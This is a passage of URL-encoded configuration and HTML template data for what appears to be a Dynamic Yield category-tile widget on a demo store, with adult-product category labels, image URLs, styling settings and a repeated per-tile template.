ata);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%